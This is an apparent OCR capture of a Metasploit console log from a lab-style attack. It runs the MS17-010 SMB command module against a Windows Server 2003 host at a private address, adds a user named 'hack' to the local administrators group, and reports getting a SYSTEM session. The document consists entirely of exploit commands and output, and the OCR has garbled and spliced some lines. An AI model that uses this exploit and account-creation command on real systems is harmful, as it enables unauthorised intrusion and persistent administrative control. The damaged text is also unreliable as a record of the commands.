 [*] Auxiliary module execution completed
istrators hack /addn/smb/ms17_010_command) > set COMMAND net localgroup admin
COMMAND ⇒ net localgroup administrators hack /add
msf6 auxiliary(admin/smb/ms17_010_command) > exploit
[*] 192.168.52.141:445 - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445 - Filling barrel with fish... done
[*] 192.168.52.141:445 - <---------------- | Entering Danger Zone | ----------------
------>
[*] 192.168.52.141:445 - [*] Preparing dynamite...
[*] 192.168.52.141:445 - Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445 - [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445 - [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445 - <---------------- | Leaving Danger Zone | ----------------
------>
[*] 192.168.52.141:445 - Reading from CONNECTION struct at: 0×8d28f878
[*] 192.168.52.141:445 - Built a write-what-where primitive...
[+] 192.168.52.141:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.141:445 - Service start timed out, OK if running a command or
non-service executable...
[*] 192.168.52.141:445 - Getting the command output...